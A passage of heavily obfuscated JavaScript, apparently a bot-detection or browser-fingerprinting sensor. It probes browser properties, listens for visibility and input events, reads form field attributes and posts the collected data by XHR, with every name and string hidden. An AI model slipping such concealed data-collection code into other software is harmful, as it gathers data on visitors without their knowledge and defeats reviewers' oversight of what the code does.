GjP=nw()[LZ(B7)](OD({}),PC,gAP)[nw()[LZ(gY)].call(null,f2,SG,Ec)](DkP,zF(typeof vO()[HnP(fZ)],wX('',[][[]]))?vO()[HnP(bc)].call(null,Nd,Eg):vO()[HnP(YI)](n4,Hf))[nw()[LZ(gY)](OD(Rh),SG,Ec)](kUP,vO()[HnP(gZ)].call(null,fZ,DN));IhP=wX(IhP,GjP);}p9P++;}catch(WMP){Y7.splice(sj(k9P,rg),Infinity,cQ);}Y7.pop();};var sMP=function(){Y7.push(L2);if(lKP){var X3P=r4(pR,[nw()[LZ(LN)](XX,dLP,Ar),zF(typeof M0P()[H0P(JX)],'undefined')?M0P()[H0P(bc)].apply(null,[Xw,Ps,F4,Oh,E4]):M0P()[H0P(TZ)].apply(null,[EJ,OD(Rh),Dg,U0P,Vj]),zF(typeof KzP()[bzP(PC)],wX([],[][[]]))?KzP()[bzP(qt)].apply(null,[jb,Nq,fq,hb]):KzP()[bzP(vZ)](Ql,qpP,Vj,KX),rA[nw()[LZ(tM)](Ud,CN,jD)][VF()[A5(vQ)](J2,l0P,zN,OD(OD({})))],M0P()[H0P(LN)].call(null,Ql,kN,jd,CN,Kk),rA[nw()[LZ(tM)].call(null,qt,CN,jD)][VF()[A5(nF)](L5,Ag,OD({}),Lf)]]);q8P(X3P,NV);}Y7.pop();};var OVP=function(){Y7.push(Vb);if(lKP){var ZkP=r4(pR,[nw()[LZ(LN)](f2,dLP,bQ),VF()[A5(CN)].apply(null,[Wm,gvP,J2,FzP]),KzP()[bzP(vZ)](ZX,SC,Vj,KX),rA[HQ(typeof nw()[LZ(gY)],wX([],[][[]]))?nw()[LZ(tM)](OD(rg),CN,gD):nw()[LZ(TZ)].apply(null,[SC,H5,cF])][VF()[A5(vQ)](J2,QSP,f2,MF)],M0P()[H0P(LN)].apply(null,[ZX,EHP,jd,Nq,Kk]),rA[nw()[LZ(tM)](GRP,CN,gD)][HQ(typeof VF()[A5(tm)],wX('',[][[]]))?VF()[A5(nF)](L5,I4,hs,Oh):VF()[A5(Kk)](gG,Oh,NV,MF)]]);q8P(ZkP,T1[HQ(typeof MSP()[m1P(NAP)],wX([],[][[]]))?MSP()[m1P(Kk)](Hc,kl,c4,W4):MSP()[m1P(mf)].call(null,K4,Yl,rU,Rh)]());}Y7.pop();};var G9P=function(){Y7.push(Nq);if(OD(KkP)){try{var mKP=Y7.length;var PMP=OD(SP);VMP=wX(VMP,nw()[LZ(sf)](Es,B7,VvP));if(OD(OD(rA[VF()[A5(fZ)](W4,Rd,XX,fZ)]))){VMP=wX(VMP,zF(typeof nw()[LZ(Nl)],wX('',[][[]]))?nw()[LZ(TZ)].apply(null,[Ss,gZ,KO]):nw()[LZ(PN)](TvP,J1P,lF));CUP*=Af;}else{VMP=wX(VMP,nw()[LZ(xk)].apply(null,[OD(OD(Rh)),UX,Ds]));CUP*=bc;}}catch(fmP){Y7.splice(sj(mKP,rg),Infinity,Nq);VMP=wX(VMP,Il()[tN(CX)](MF,nh));CUP*=bc;}KkP=OD(OD({}));}var IgP=nw()[LZ(B7)].apply(null,[OD({}),PC,gPP]);var qtP=vO()[HnP(f0P)].apply(null,[NpP,Kd]);if(HQ(typeof rA[nw()[LZ(tM)](NV,CN,Ob)][vO()[HnP(RN)](X5,PG)],MSP()[m1P(B7)](Vj,Zw,l1P,SC))){qtP=vO()[HnP(RN)](X5,PG);IgP=VF()[A5(S9)](B7,cX,OD(Rh),Vj);}else if(HQ(typeof rA[nw()[LZ(tM)](OD(Rh),CN,Ob)][Il()[tN(Md)](sBP,Ol)],MSP()[m1P(B7)].call(null,Vj,Zw,l1P,gY))){qtP=zF(typeof Il()[tN(UvP)],'undefined')?Il()[tN(qt)](YY,fC):Il()[tN(Md)](sBP,Ol);IgP=vO()[HnP(T4)].call(null,hzP,jAP);}else if(HQ(typeof rA[HQ(typeof nw()[LZ(rg)],wX([],[][[]]))?nw()[LZ(tM)](OD(OD({})),CN,Ob):nw()[LZ(TZ)](fY,KY,ml)][VF()[A5(mF)](Ww,Cr,OD(Rh),OD({}))],MSP()[m1P(B7)].call(null,Vj,Zw,l1P,SG))){qtP=HQ(typeof VF()[A5(xh)],wX([],[][[]]))?VF()[A5(mF)](Ww,Cr,Pw,PC):VF()[A5(Kk)](GO,P2,OD(OD([])),JX);IgP=Il()[tN(t0P)](Es,BWP);}else if(HQ(typeof rA[zF(typeof nw()[LZ(sM)],wX([],[][[]]))?nw()[LZ(TZ)].apply(null,[Hc,Gw,LRP]):nw()[LZ(tM)](Rh,CN,Ob)][VF()[A5(HF)](YSP,xt,f2,OD({}))],MSP()[m1P(B7)].apply(null,[Vj,Zw,l1P,Ss]))){qtP=VF()[A5(HF)](YSP,xt,SG,bf);IgP=nw()[LZ(f0P)].apply(null,[Ud,O0P,Fq]);}if(rA[nw()[LZ(tM)].call(null,OD([]),CN,Ob)][nw()[LZ(Lb)].call(null,gZ,tm,zO)]&&HQ(qtP,vO()[HnP(f0P)].call(null,NpP,Kd))){rA[nw()[LZ(tM)](Nl,CN,Ob)][nw()[LZ(Lb)](Ps,tm,zO)](IgP,mMP.bind(null,qtP),OD(BA));rA[Il()[tN(ll)](jd,GF)][nw()[LZ(Lb)](OD({}),tm,zO)](M0P()[H0P(jQ)](sM,W4,Nc,zN,qt),sxP.bind(null,B7),OD(OD(SP)));rA[Il()[tN(ll)](jd,GF)][nw()[LZ(Lb)](OD(OD(rg)),tm,zO)](vO()[HnP(O0P)](GRP,tF),sxP.bind(null,Hc),OD(OD([])));}Y7.pop();};var fDP=function(){Y7.push(jr);if(zF(K3P,Rh)&&rA[Il()[tN(ll)].call(null,jd,ck)][zF(typeof nw()[LZ(BWP)],'undefined')?nw()[LZ(TZ)](mw,Iw,ss):nw()[LZ(Lb)](xs,tm,Cc)]){rA[Il()[tN(ll)](jd,ck)][nw()[LZ(Lb)](OD(OD(rg)),tm,Cc)](Il()[tN(P6)](lLP,PJ),UjP,OD(OD([])));rA[Il()[tN(ll)](jd,ck)][nw()[LZ(Lb)](TX,tm,Cc)](Il()[tN(hd)].call(null,DvP,rj),qcP,OD(BA));K3P=rg;}Y7.pop();C7P=Rh;sgP=Rh;};var fgP=function(){Y7.push(Er);if(OD(PhP)){try{var DMP=Y7.length;var m3P=OD({});VMP=wX(VMP,VF()[A5(NAP)].call(null,B2,Ct,Vj,Nq));var QhP=rA[HQ(typeof nw()[LZ(AI)],wX('',[][[]]))?nw()[LZ(tM)](jQ,CN,Mh):nw()[LZ(TZ)](OD([]),fF,wb)][vO()[HnP(Pr)].call(null,fF,IU)](vO()[HnP(DF)](LHP,wM));if(HQ(QhP[vO()[HnP(S9)](WpP,t9)],undefined)){VMP=wX(VMP,nw()[LZ(PN)].call(null,R2,J1P,Rd));CUP*=HN;}else{VMP=wX(VMP,nw()[LZ(xk)](xQ,UX,dWP));CUP*=Gb;}}catch(SjP){Y7.splice(sj(DMP,rg),Infinity,Er);VMP=wX(VMP,Il()[tN(CX)](MF,q9));CUP*=Gb;}PhP=OD(OD([]));}var PkP=nw()[LZ(B7)](UvP,PC,IU);var CmP=rV(rg);var bMP=rA[nw()[LZ(tM)].apply(null,[jQ,CN,Mh])][VF()[A5(sBP)].call(null,cEP,Sb,AO,mw)](VF()[A5(B0P)](DRP,HvP,Oh,MAP));for(var cxP=Rh;tT(cxP,bMP[zF(typeof nw()[LZ(Ud)],wX([],[][[]]))?nw()[LZ(TZ)](OD(OD(Rh)),lLP,Fb):nw()[LZ(Rh)].apply(null,[Vj,hs,VK])]);cxP++){var z8P=bMP[cxP];var GkP=KWP(z8P[M0P()[H0P(I2)](WvP,SG,Rt,qY,ll)](nw()[LZ(TX)].call(null,TN,Ps,Hf)));var tkP=KWP(z8P[M0P()[H0P(I2)].call(null,WvP,OD([]),Rt,kN,ll)](zF(typeof vO()[HnP(R2)],wX([],[][[]]))?vO()[HnP(bc)](MAP,lF):vO()[HnP(NG)].apply(null,[Jw,Hf])));var EkP=z8P[M0P()[H0P(I2)](WvP,U0P,Rt,LHP,ll)](HQ(typeof MSP()[m1P(bc)],'undefined')?MSP()[m1P(dl)](tM,Lf,JBP,tM):MSP()[m1P(mf)](YHP,HZ,T4,md));var ckP=BQ(EkP,null)?Rh:rg;var vcP=z8P[M0P()[H0P(I2)].apply(null,[WvP,SC,Rt,vF,ll])](nw()[LZ(LN)].call(null,Lf,dLP,qG));var R7P=BQ(vcP,null)?rV(rg):lAP(vcP);var JgP=z8P[HQ(typeof M0P()[H0P(Vf)],wX([],[][[]]))?M0P()[H0P(I2)](WvP,SG,Rt,PC,ll):M0P()[H0P(bc)](ZHP,B7,mb,MAP,tf)](Il()[tN(GT)].apply(null,[J2,TEP]));if(BQ(JgP,null))CmP=rV(rg);else{JgP=JgP[nw()[LZ(sM)].apply(null,[mw,vF,KAP])]();if(zF(JgP,MSP()[m1P(NAP)](Hc,VN,hK,LHP)))CmP=Rh;else if(zF(JgP,vO()[HnP(mF)](TX,cr)))CmP=rg;else CmP=B7;}var FxP=z8P[VF()[A5(cEP)].call(null,wZ,SD,QRP,qt)];var j8P=z8P[nw()[LZ(DF)].call(null,xs,GRP,PO)];var JDP=Rh;var SxP=Rh;if(FxP&&HQ(FxP[nw()[LZ(Rh)](AO,hs,VK)],Rh)){SxP=rg;}if(j8P&&HQ(j8P[nw()[LZ(Rh)](UD,hs,VK)],Rh)&&(OD(SxP)||HQ(j8P,FxP))){JDP=rg;}if(HQ(R7P,B7)){PkP=nw()[LZ(B7)](MF,PC,IU)[nw()[LZ(gY)](gY,SG,zl)](wX(PkP,R7P),vO()[HnP(YI)](n4,LO))[nw()[LZ(gY)].call(null,Ul,SG,zl)](CmP,vO()[HnP(YI)].call(null,n4,LO))[nw()[LZ(gY)](fZ,SG,zl)](JDP,zF(typeof vO()[HnP(QRP)],wX([],[][[]]))?vO()[HnP(bc)](jG,Xr):vO()[HnP(YI)].apply(null,[n4,LO]))[nw()[LZ(gY)].call(null,tQ,SG,zl)](ckP,vO()[HnP(YI)](n4,LO))[nw()[LZ(gY)].apply(null,[Iq,SG,zl])](tkP,vO()[HnP(YI)](n4,LO))[HQ(typeof nw()[LZ(L5)],wX('',[][[]]))?nw()[LZ(gY)](OD(OD(Rh)),SG,zl):nw()[LZ(TZ)](tQ,VnP,Zl)](GkP,vO()[HnP(YI)].call(null,n4,LO))[HQ(typeof nw()[LZ(RN)],wX('',[][[]]))?nw()[LZ(gY)].call(null,TN,SG,zl):nw()[LZ(TZ)](Mg,RHP,lf)](SxP,zF(typeof vO()[HnP(kQ)],'undefined')?vO()[HnP(bc)](cF,NQ):vO()[HnP(gZ)](fZ,Gr));}}var HDP;return Y7.pop(),HDP=PkP,HDP;};var dgP=function(){Y7.push(WpP);if(OD(OMP)){try{var t7P=Y7.length;var EJP=OD({});VMP=wX(VMP,vO()[HnP(jb)](nF,df));if(OD(OD(rA[Il()[tN(ll)](jd,Al)][MSP()[m1P(b0P)].call(null,JX,GT,z4,vF)]||rA[Il()[tN(ll)](jd,Al)][vO()[HnP(YSP)](OI,zpP)]||rA[Il()[tN(ll)](jd,Al)][MSP()[m1P(jQ)](sf,gPP,mN,B7)]))){VMP=wX(VMP,nw()[LZ(PN)](f2,J1P,DSP));CUP+=gzP[NAP];}else{VMP=wX(VMP,nw()[LZ(xk)](Nq,UX,dZ));CUP+=gzP[hF];}}catch(HMP){Y7.splice(sj(t7P,rg),Infinity,WpP);VMP=wX(VMP,Il()[tN(CX)](MF,IT));CUP+=rw;}OMP=OD(BA);}var PmP=rA[Il()[tN(ll)](jd,Al)][Il()[tN(sw)](bnP,xq)]?rg:Rh;var khP=rA[Il()[tN(ll)].call(null,jd,Al)][zF(typeof MSP()[m1P(A4)],wX([],[][[]]))?MSP()[m1P(mf)](xt,TF,Vc,XX):MSP()[m1P(jQ)].apply(null,[sf,gPP,mN,NV])]&&Aj(HQ(typeof MSP()[m1P(Kk)],'undefined')?MSP()[m1P(jQ)].apply(null,[sf,gPP,mN,hs]):MSP()[m1P(mf)](Oh,As,XN,UD),rA[HQ(typeof Il()[tN(t0P)],wX([],[][[]]))?Il()[tN(ll)](jd,Al):Il()[tN(qt)].apply(null,[lK,BN])])?rg:Rh;var U8P=BQ(typeof rA[nw()[LZ(tM)](DvP,CN,VU)][HQ(typeof nw()[LZ(l1P)],wX('',[][[]]))?nw()[LZ(DRP)].apply(null,[OD(OD({})),sBP,zO]):nw()[LZ(TZ)](zQ,M2,DY)],vO()[HnP(gY)](tm,Ar))?rg:Rh;var cTP=rA[Il()[tN(ll)].call(null,jd,Al)][KzP()[bzP(pG)].call(null,pw,MAP,Kk,pnP)]&&rA[Il()[tN(ll)].apply(null,[jd,Al])][KzP()[bzP(pG)](pw,XI,Kk,pnP)][nw()[LZ(h1P)](rg,ll,vb)]?rg:Rh;var wjP=rA[VF()[A5(fZ)].call(null,W4,Od,I2,Oh)][nw()[LZ(fLP)](ll,GT,BN)]?rg:gzP[Hc];var G7P=rA[Il()[tN(ll)](jd,Al)][Il()[tN(UX)](NpP,DG)]?rg:Rh;var vjP=HQ(typeof rA[VF()[A5(E4)](rw,MzP,J2,hF)],MSP()[m1P(B7)].call(null,Vj,Zw,EZ,C0P))?rg:Rh;var pUP=rA[Il()[tN(ll)](jd,Al)][KzP()[bzP(vF)](kF,tM,TZ,tG)]&&rb(rA[VF()[A5(Mg)].apply(null,[M9,RF,UD,I2])][Il()[tN(Mg)](xQ,rY)][MSP()[m1P(DF)](tM,mF,Fk,jQ)].call(rA[HQ(typeof Il()[tN(kN)],wX('',[][[]]))?Il()[tN(ll)].call(null,jd,Al):Il()[tN(qt)](O5,Jr)][HQ(typeof KzP()[bzP(kX)],wX(nw()[LZ(B7)].call(null,qt,PC,M4),[][[]]))?KzP()[bzP(vF)](kF,NV,TZ,tG):KzP()[bzP(qt)](AY,jQ,sX,UY)])[Il()[tN(md)](HAP,NF)](zF(typeof Il()[tN(bc)],wX('',[][[]]))?Il()[tN(qt)](p0P,V2):Il()[tN(wZ)](EHP,js)),Rh)?gzP[B7]:Rh;var w7P=zF(typeof rA[Il()[tN(ll)](jd,Al)][VF()[A5(FpP)](sf,VY,gY,Mr)],M0P()[H0P(Hc)].call(null,Y0P,OD(OD(rg)),KEP,Iq,tM))||zF(typeof rA[Il()[tN(ll)].call(null,jd,Al)][vO()[HnP(TLP)](PN,Qd)],M0P()[H0P(Hc)].apply(null,[Y0P,tQ,KEP,Rh,tM]))||zF(typeof rA[Il()[tN(ll)](jd,Al)][vO()[HnP(J2)].call(null,W4,WD)],M0P()[H0P(Hc)].call(null,Y0P,E0P,KEP,NAP,tM))?rg:gzP[Hc];var hjP=Aj(nw()[LZ(hzP)].apply(null,[gZ,qX,db]),rA[zF(typeof Il()[tN(L5)],'undefined')?Il()[tN(qt)](sG,AN):Il()[tN(ll)].apply(null,[jd,Al])])?rA[zF(typeof Il()[tN(f2)],'undefined')?Il()[tN(qt)].call(null,jO,DpP):Il()[tN(ll)].apply(null,[jd,Al])][nw()[LZ(hzP)](ll,qX,db)]:Rh;var RxP=zF(typeof rA[HQ(typeof VF()[A5(E4)],'undefined')?VF()[A5(fZ)](W4,Od,OD(OD(rg)),OD(OD(Rh))):VF()[A5(Kk)](bnP,Bf,OD(rg),SG)][zF(typeof VF()[A5(cEP)],wX('',[][[]]))?VF()[A5(Kk)].call(null,Y2,lO,kSP,FpP):VF()[A5(rw)](U0P,lX,gZ,TZ)],M0P()[H0P(Hc)](Y0P,f2,KEP,hs,tM))?rg:Rh;var rkP=zF(typeof rA[VF()[A5(fZ)](W4,Od,OD(OD([])),YI)][vO()[HnP(mzP)](fLP,xG)],M0P()[H0P(Hc)](Y0P,ll,KEP,vZ,tM))?gzP[B7]:gzP[Hc];var zDP=OD(rA[VF()[A5(NV)](Ud,sZ,Ss,Hc)][Il()[tN(Mg)].call(null,xQ,rY)][Il()[tN(XX)](T4,vk)])?rg:Rh;var bxP=Aj(Il()[tN(KZ)](B7,WJ),rA[Il()[tN(ll)].call(null,jd,Al)])?rg:Rh;var LkP=vO()[HnP(vh)].apply(null,[kQ,C2])[nw()[LZ(gY)](gZ,SG,UZ)](PmP,Il()[tN(R1P)](sI,Fd))[nw()[LZ(gY)].call(null,SC,SG,UZ)](khP,nw()[LZ(KC)](qY,El,RX))[nw()[LZ(gY)](OD(Rh),SG,UZ)](U8P,Il()[tN(l1P)](RN,p2))[nw()[LZ(gY)](E0P,SG,UZ)](cTP,MSP()[m1P(xQ)](bc,zt,EO,Ul))[nw()[LZ(gY)].apply(null,[OD({}),SG,UZ])](wjP,M0P()[H0P(FpP)].apply(null,[EO,Yd,vh,E0P,bc]))[nw()[LZ(gY)](UD,SG,UZ)](G7P,nw()[LZ(sBP)](NV,Yd,rU))[zF(typeof nw()[LZ(WpP)],wX([],[][[]]))?nw()[LZ(TZ)](UvP,ss,HG):nw()[LZ(gY)].apply(null,[kX,SG,UZ])](vjP,MSP()[m1P(fZ)](qt,mzP,EO,Iq))[nw()[LZ(gY)](TvP,SG,UZ)](pUP,MSP()[m1P(kSP)](bc,Rh,EO,Mg))[nw()[LZ(gY)](hF,SG,UZ)](w7P,M0P()[H0P(Nq)](EO,qt,FM,XX,bc))[nw()[LZ(gY)](tQ,SG,UZ)](hjP,VF()[A5(LG)].call(null,jb,Zl,XI,Oh))[nw()[LZ(gY)](OD([]),SG,UZ)](RxP,vO()[HnP(sF)].call(null,Ud,Cr))[nw()[LZ(gY)].apply(null,[SC,SG,UZ])](rkP,zF(typeof nw()[LZ(dLP)],wX('',[][[]]))?nw()[LZ(TZ)](C0P,mK,L4):nw()[LZ(cEP)].apply(null,[qY,FpP,bt]))[nw()[LZ(gY)].apply(null,[kN,SG,UZ])](zDP,HQ(typeof vO()[HnP(kX)],wX([],[][[]]))?vO()[HnP(nN)](Hc,WC):vO()[HnP(bc)](NnP,VG))[nw()[LZ(gY)](zY,SG,UZ)](bxP);var dKP;return Y7.pop(),dKP=LkP,dKP;};var ktP=function(){var CxP;Y7.push(IY);var m7P;return m7P=KVP()[HQ(typeof VF()[A5(Vf)],'undefined')?VF()[A5(hs)](Jw,X8,Mr,xs):VF()[A5(Kk)](bY,b4,kN,OD({}))](function RKP(StP){Y7.push(df);while(rg)switch(StP[vO()[HnP(C0P)](hF,fJ)]=StP[vO()[HnP(W4)].call(null,QRP,Sq)]){case Rh:StP[vO()[HnP(C0P)](hF,fJ)]=Rh;StP[HQ(typeof vO()[HnP(tM)],wX('',[][[]]))?vO()[HnP(W4)](QRP,Sq):vO()[HnP(bc)](RY,TO)]=Hc;{var ZMP;return ZMP=KVP()[HQ(typeof nw()[LZ(RN)],'undefined')?nw()[LZ(MF)](kN,TZ,A7):nw()[LZ(TZ)](hF,pnP,XZ)](M3P()),Y7.pop(),ZMP;}case Hc:CxP=StP[HQ(typeof Il()[tN(KC)],wX([],[][[]]))?Il()[tN(W4)](C0P,Yq):Il()[tN(qt)].call(null,wI,vC)];rA[zF(typeof VF()[A5(vQ)],wX('',[][[]]))?VF()[A5(Kk)].call(null,Gr,ZZ,TZ,zb):VF()[A5(Mg)].apply(null,[M9,jM,OD(rg),OD(OD(Rh))])][zF(typeof vO()[HnP(IQ)],'undefined')?vO()[HnP(bc)](Gh,Ow):vO()[HnP(mf)](BWP,YC)](rVP,CxP[zF(typeof Il()[tN(rl)],wX('',[][[]]))?Il()[tN(qt)](Al,PZ):Il()[tN(El)](PC,Rc)],r4(pR,[KzP()[bzP(dl)].call(null,xX,Ul,qt,nX),CxP[MSP()[m1P(I2)](Kk,KvP,xX,pG)]]));StP[vO()[HnP(W4)].apply(null,[QRP,Sq])]=Vj;break;case gzP[MF]:StP[vO()[HnP(C0P)].apply(null,[hF,fJ])]=NV;StP[MSP()[m1P(AO)].call(null,B7,M4,Cd,jQ)]=StP[vO()[HnP(NAP)](b0P,dD)](gzP[Hc]);case Vj:case zF(typeof KzP()[bzP(Es)],wX([],[][[]]))?KzP()[bzP(qt)](TO,zQ,hO,nO):KzP()[bzP(PC)].call(null,TF,FpP,Hc,Mb):{var ZtP;return ZtP=StP[VF()[A5(C0P)].apply(null,[El,O7,Pw,Ul])](),Y7.pop(),ZtP;}}Y7.pop();},null,null,[[Rh,NV]],rA[Il()[tN(C0P)](M9,zq)]),Y7.pop(),m7P;};var XVP=function(){Y7.push(g2);var dDP=ESP();if(HQ(dDP,rV(rg))&&HQ(dDP,rA[MSP()[m1P(tM)](Kk,Wm,Al,gZ)][MSP()[m1P(Vf)].call(null,Vj,vM,xt,NG)])&&rb(dDP,N7P)){N7P=dDP;var GVP=TSP();var YkP=pPP(sj(dDP,GVP),d4);OmP(YkP);}Y7.pop();};var IjP=function(UUP){Y7.push(KQ);var zVP=rb(arguments[nw()[LZ(Rh)](OD(OD({})),hs,rt)],rg)&&HQ(arguments[rg],undefined)?arguments[rg]:OD([]);if(OD(zVP)||BQ(UUP,null)){Y7.pop();return;}L9P[VF()[A5(TN)](Vf,KK,qpP,OD(rg))]=OD({});ZmP=OD([]);var rUP=UUP[zF(typeof MSP()[m1P(mf)],wX(zF(typeof nw()[LZ(Vj)],'undefined')?nw()[LZ(TZ)](TX,Cd,mX):nw()[LZ(B7)](gZ,PC,GN),[][[]]))?MSP()[m1P(mf)].call(null,GC,nPP,YRP,JX):MSP()[m1P(I2)](Kk,KvP,Al,qpP)];var DhP=UUP[M0P()[H0P(EHP)](xt,fZ,tt,Pw,ll)];var pMP;if(HQ(DhP,undefined)&&rb(DhP[nw()[LZ(Rh)](JX,hs,rt)],gzP[Hc])){try{var JcP=Y7.length;var TjP=OD(SP);pMP=rA[KzP()[bzP(AO)](Gf,fZ,qt,Hd)][vO()[HnP(dLP)].apply(null,[Md,mHP])](DhP);}catch(xxP){Y7.splice(sj(JcP,rg),Infinity,KQ);}}if(HQ(rUP,undefined)&&zF(rUP,jd)&&HQ(pMP,undefined)&&pMP[Il()[tN(fLP)].call(null,QRP,Ph)]&&zF(pMP[Il()[tN(fLP)](QRP,Ph)],OD(OD({})))){ZmP=OD(BA);var MKP=A7P(FEP(YnP));var SDP=rA[vO()[HnP(sf)](AO,Bj)](M1P(VWP(),T1[HQ(typeof vO()[HnP(Ud)],wX([],[][[]]))?vO()[HnP(rl)].call(null,bc,qU):vO()[HnP(bc)](BG,CQ)]()),Mg);if(HQ(MKP,undefined)&&OD(rA[VF()[A5(kN)](h1P,CG,md,fF)](MKP))&&rb(MKP,Rh)){if(HQ(Q7P[VF()[A5(zN)](pnP,T0,U0P,zb)],undefined)){rA[VF()[A5(O0P)].call(null,AO,pSP,E0P,sf)](Q7P[VF()[A5(zN)](pnP,T0,C0P,TvP)]);}if(rb(SDP,Rh)&&rb(MKP,SDP)){Q7P[VF()[A5(zN)](pnP,T0,rg,gZ)]=rA[Il()[tN(ll)].apply(null,[jd,YM])][Il()[tN(LY)](R2,UK)](function(){YMP();},pPP(sj(MKP,SDP),d4));}else{Q7P[VF()[A5(zN)](pnP,T0,OD(Rh),SC)]=rA[Il()[tN(ll)](jd,YM)][HQ(typeof Il()[tN(fF)],wX('',[][[]]))?Il()[tN(LY)](R2,UK):Il()[tN(qt)](Ad,JX)](function(){YMP();},pPP(fkP,d4));}}}Y7.pop();if(ZmP){FcP();}};var lmP=function(){Y7.push(LHP);var g7P=OD(OD(BA));var EUP=rb(Pc(Q7P[HQ(typeof vO()[HnP(rl)],wX('',[][[]]))?vO()[HnP(bf)].apply(null,[FzP,JF]):vO()[HnP(bc)].apply(null,[T4,FC])],DjP),Rh)||rb(Pc(Q7P[vO()[HnP(bf)].apply(null,[FzP,JF])],zUP),Rh)||rb(Pc(Q7P[vO()[HnP(bf)](FzP,JF)],sKP),Rh)||rb(Pc(Q7P[zF(typeof vO()[HnP(P6)],wX([],[][[]]))?vO()[HnP(bc)](HvP,DSP):vO()[HnP(bf)].call(null,FzP,JF)],XMP),Rh);var LcP=rb(Pc(Q7P[vO()[HnP(bf)].call(null,FzP,JF)],MgP),Rh);if(zF(Q7P[MSP()[m1P(tQ)].call(null,sf,XN,Lb,bc)],OD(SP))&&LcP){Q7P[MSP()[m1P(tQ)](sf,XN,Lb,Rh)]=OD(OD(SP));g7P=OD(OD([]));}Q7P[vO()[HnP(bf)].call(null,FzP,JF)]=Rh;var KMP=SKP();KMP[nw()[LZ(Ud)](OD([]),Rh,dq)](vO()[HnP(If)](vZ,SSP),B7P,OD(BA));KMP[Il()[tN(hzP)](dl,Ur)]=function(){QVP&&QVP(KMP,g7P,EUP);};var ftP=rA[zF(typeof KzP()[bzP(mw)],'undefined')?KzP()[bzP(qt)](GQ,C0P,zX,MN):KzP()[bzP(AO)](M9,XX,qt,Hd)][zF(typeof nw()[LZ(PN)],'undefined')?nw()[LZ(TZ)].apply(null,[Mg,OF,AC]):nw()[LZ(AI)].call(null,OD([]),hF,Iw)](YtP);var PcP=Il()[tN(KC)](B0P,Ak)[nw()[LZ(gY)](OD(Rh),SG,hl)](ftP,vO()[HnP(bF)](vX,GT));KMP[nw()[LZ(Lf)].call(null,MAP,bc,MC)](PcP);Y7.pop();};var TVP=function(UgP){if(UgP)return OD(BA);var n7P=w3P();var OkP=n7P&&n7P[gzP[TvP]];return OkP&&jnP(OkP);};var YMP=function(){Y7.push(NG);Q7P[vO()[HnP(TN)].apply(null,[xU,nf])]=OD([]);Y7.pop();jmP(OD(OD([])));};var mAP=ZPP[BA];var h3P=ZPP[SP];var Ns=ZPP[kH];var QtP=function(NDP){"@babel/helpers - typeof";Y7.push(DY);QtP=BQ(M0P()[H0P(Hc)](Hf,A4,KEP,xs,tM),typeof rA[nw()[LZ(JX)](OD(Rh),pf,Tt)])&&BQ(zF(typeof vO()[HnP(NG)],wX([],[][[]]))?vO()[HnP(bc)](G2,Cd):vO()[HnP(I2)](R1P,r9),typeof rA[zF(typeof nw()[LZ(qY)],wX([],[][[]]))?nw()[LZ(TZ)].apply(null,[tM,rd,dnP]):nw()[LZ(JX)](Lf,pf,Tt)][Il()[tN(FzP)].apply(null,[sf,Ht])])?function(EMP){return JTP.apply(this,[EB,arguments]);}:function(N9P){return JTP.apply(this,[O,arguments]);};var V8P;return Y7.pop(),V8P=QtP(NDP),V8P;};var dSP=function(){"use strict";var BMP=function(pRP,hLP,AAP){return r4.apply(this,[EH,arguments]);};var qVP=function(R8P,rjP,NVP,E7P){Y7.push(Fk);var TmP=rjP&&HVP(rjP[Il()[tN(Mg)](xQ,xY)],LjP)?rjP:LjP;var EcP=rA[zF(typeof VF()[A5(R2)],wX([],[][[]]))?VF()[A5(Kk)].apply(null,[bX,Pb,Ss,OD(OD({}))]):VF()[A5(Mg)](M9,gw,Ud,Oh)][HQ(typeof M0P()[H0P(rg)],wX(nw()[LZ(B7)](fZ,PC,WJ),[][[]]))?M0P()[H0P(B7)].call(null,dC,FzP,bC,hF,Kk):M0P()[H0P(bc)].call(null,Qd,gZ,OHP,TLP,tb)](TmP[zF(typeof Il()[tN(AO)],wX('',[][[]]))?Il()[tN(qt)](jr,lHP):Il()[tN(Mg)](xQ,xY)]);var U7P=new v7P(E7P||[]);UkP(EcP,VF()[A5(LHP)](GZ,Qq,OD(rg),OD(OD([]))),r4(pR,[nw()[LZ(DF)](Iq,GRP,gb),MtP(R8P,NVP,U7P)]));var OTP;return Y7.pop(),OTP=EcP,OTP;};var LjP=function(){};var WgP=function(){};var CMP=function(){};var VgP=function(lgP,BhP){Y7.push(ms);function K9P(xtP,pmP,EKP,FmP){Y7.push(lO);var MxP=JTP(LH,[lgP[xtP],lgP,pmP]);if(HQ(nw()[LZ(W4)].call(null,OD(OD(rg)),TLP,lEP),MxP[nw()[LZ(LN)].apply(null,[Mg,dLP,x5])])){var YmP=MxP[vO()[HnP(XX)](Wm,TEP)],hcP=YmP[zF(typeof nw()[LZ(NG)],'undefined')?nw()[LZ(TZ)].call(null,Mg,II,A2):nw()[LZ(DF)].call(null,OD(OD(rg)),GRP,KF)];var MUP;return MUP=hcP&&BQ(HQ(typeof VF()[A5(FzP)],wX([],[][[]]))?VF()[A5(JX)](XI,Vl,OD([]),zQ):VF()[A5(Kk)](BWP,vQ,sf,XX),QtP(hcP))&&SmP.call(hcP,VF()[A5(NG)](KEP,FK,XI,MF))?BhP[Il()[tN(qX)](tM,FK)](hcP[VF()[A5(NG)].call(null,KEP,FK,Ul,Vj)])[HQ(typeof nw()[LZ(DF)],'undefined')?nw()[LZ(Nl)](Mg,JX,dY):nw()[LZ(TZ)](Ul,Vd,jF)](function(NjP){Y7.push(Sb);K9P(zF(typeof vO()[HnP(Kk)],'undefined')?vO()[HnP(bc)](jF,B7):vO()[HnP(W4)].call(null,QRP,lU),NjP,EKP,FmP);Y7.pop();},function(d9P){Y7.push(Ur);K9P(nw()[LZ(W4)].call(null,OD(rg),TLP,zh),d9P,EKP,FmP);Y7.pop();}):BhP[zF(typeof Il()[tN(FzP)],wX('',[][[]]))?Il()[tN(qt)](Y4,xN):Il()[tN(qX)].apply(null,[tM,FK])](hcP)[nw()[LZ(Nl)](jQ,JX,dY)](function(PJP){Y7.push(GC);YmP[nw()[LZ(DF)].apply(null,[TLP,GRP,wEP])]=PJP,EKP(YmP);Y7.pop();},function(pkP){Y7.push(bX);var X7P;return X7P=K9P(nw()[LZ(W4)](gZ,TLP,Hg),pkP,EKP,FmP),Y7.pop(),X7P;}),Y7.pop(),MUP;}FmP(MxP[vO()[HnP(XX)](Wm,TEP)]);Y7.pop();}var stP;UkP(this,HQ(typeof VF()[A5(LHP)],wX('',[][[]]))?VF()[A5(LHP)](GZ,FQ,MF,qX):VF()[A5(Kk)].call(null,qG,UK,DvP,W4),r4(pR,[nw()[LZ(DF)].apply(null,[OD(rg),GRP,jj]),function 